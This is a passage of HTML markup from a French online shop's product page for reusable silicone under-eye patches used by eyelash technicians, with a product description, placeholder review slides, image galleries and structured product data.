        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 111): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--25848450711899__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--25848450711899__main"
                          data-label="Ajouter au panier"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Ajouter au panier
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p data-mce-fragment="1" _msttexthash="24733839" _msthash="211">Les patch-fixateurs réutilisables en silicone ZOLA sont un outil indispensable pour faciliter grandement le travail d’une technicienne de cils.</p>
<p data-mce-fragment="1" _msttexthash="43556539" _msthash="212">Les patchs sont fabriqués en silicone élastique hypoallergénique et ont une texture dense et une forme unique. Ils ne provoquent pas d’irritation et s’enlèvent facilement.</p>
<p data-mce-fragment="1" _msttexthash="22772412" _msthash="213">Les patchs se fixent facilement sur les cils inférieurs, adaptés à tout type anatomique d’yeux, en appuyant complètement sur une rangée de cils inférieurs.</p>
<p data-mce-fragment="1" _msttexthash="24725155" _msthash="214">Ils sont bien maintenus dans une position fixe pendant une longue heure, ce qui permet au professionnel de se concentrer sur le processus de travail principal sans être distrait !</p>
                  </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<a href="/products/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair" class="link product__view-details animate-arrow">
            Afficher tous les détails
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25848450711899__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25848450711899__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&width=550 550w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&width=1100 1100w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&width=1445 1445w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&width=1680 1680w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&width=1445"
    alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair"
    loading="lazy"
    width="1100"
    height="990"
    data-media-id="52791287906651"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&width=550 550w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&width=1100 1100w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&width=1445 1445w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&width=1680 1680w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&width=1445"
    alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair"
    loading="lazy"
    width="1100"
    height="990"
    data-media-id="52791288987995"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&width=550 550w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&width=1100 1100w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&width=1445 1445w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&width=1680 1680w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&width=1445"
    alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair"
    loading="lazy"
    width="1100"
    height="990"
    data-media-id="52791289643355"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&width=550 550w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&width=1100 1100w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&width=1445 1445w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&width=1680 1680w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&width=1445"
    alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair"
    loading="lazy"
    width="1100"
    height="990"
    data-media-id="52791290790235"
  ></div>
  </div>
</product-modal>


  

<script src="//www.lalkaparis.com/cdn/shop/t/6/assets/product-modal.js?v=52128055760098790431750865103" defer="defer"></script>
    <script src="//www.lalkaparis.com/cdn/shop/t/6/assets/media-gallery.js?v=116888628631191181381750865103" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25848450711899__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25848450711899__main"]') ||
        document.querySelector('variant-selects[data-section="template--25848450711899__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25848450711899__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25848450711899__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Silicone patches yeux réutilisables ZOLA Cosmetics rose clair",
      "url": "https:\/\/www.lalkaparis.com\/products\/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair",
      "image": [
          "https:\/\/www.lalkaparis.com\/cdn\/shop\/files\/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707\u0026width=1920"
        ],
      "description": "Les patch-fixateurs réutilisables en silicone ZOLA sont un outil indispensable pour faciliter grandement le travail d’une technicienne de cils.\nLes patchs sont fabriqués en silicone élastique hypoallergénique et ont une texture dense et une forme unique. Ils ne provoquent pas d’irritation et s’enlèvent facilement.\nLes patchs se fixent facilement sur les cils inférieurs, adaptés à tout type anatomique d’yeux, en appuyant complètement sur une rangée de cils inférieurs.\nIls sont bien maintenus dans une position fixe pendant une longue heure, ce qui permet au professionnel de se concentrer sur le processus de travail principal sans être distrait !",
      
      "brand": {
        "@type": "Brand",
        "name": "ZOLA cosmetics"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 12.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.lalkaparis.com\/products\/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair?variant=47823758917979"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25848450711899__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--25848450711899__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 45px;
    padding-bottom: 45px;
  }
  .custom-columns-grid-template--25848450711899__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25848450711899__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 60px;
      padding-bottom: 60px;
    }
    .custom-columns-grid-template--25848450711899__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--25848450711899__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 253, 242, 248;
    --gradient-background: #fdf2f8;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25848450711899__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25848450711899__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><img
              src="//www.lalkaparis.com/cdn/shop/files/check-mark-button_2705.png?v=1752600254&width=300"
              
                role="presentation"
              
              height="auto"
              width="auto"
              loading="lazy"
            ></div>
      
      <span>
         Testé et approuvé par les pros
      </span>
    </h3></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><img
              src="//www.lalkaparis.com/cdn/shop/files/prohibited_1f6ab.png?v=1752600334&width=300"
              
                role="presentation"
              
              height="auto"
              width="auto"
              loading="lazy"
            ></div>
      
      <span>
        Sans cruauté – Non testé sur les animaux
      </span>
    </h3></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 142.85714285714286%">
                          
<img src="//www.lalkaparis.com/cdn/shop/files/freepik_edit_Candid-photography-with-natural-textures-and-highl_4.jpg?v=1752505352&amp;width=1500" alt="" srcset="//www.lalkaparis.com/cdn/shop/files/freepik_edit_Candid-photography-with-natural-textures-and-highl_4.jpg?v=1752505352&amp;width=165 165w, //www.lalkaparis.com/cdn/shop/files/freepik_edit_Candid-photography-with-natural-textures-and-highl_4.jpg?v=1752505352&amp;width=360 360w, //www.lalkaparis.com/cdn/shop/files/freepik_edit_Candid-photography-with-natural-textures-and-highl_4.jpg?v=1752505352&amp;width=535 535w, //www.lalkaparis.com/cdn/shop/files/freepik_edit_Candid-photography-with-natural-textures-and-highl_4.jpg?v=1752505352&amp;width=750 750w, //www.lalkaparis.com/cdn/shop/files/freepik_edit_Candid-photography-with-natural-textures-and-highl_4.jpg?v=1752505352&amp;width=1070 1070w, //www.lalkaparis.com/cdn/shop/files/freepik_edit_Candid-photography-with-natural-textures-and-highl_4.jpg?v=1752505352&amp;width=1250 1250w, //www.lalkaparis.com/cdn/shop/files/freepik_edit_Candid-photography-with-natural-textures-and-highl_4.jpg?v=1752505352&amp;width=1500 1500w" width="1500" height="2143" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><img
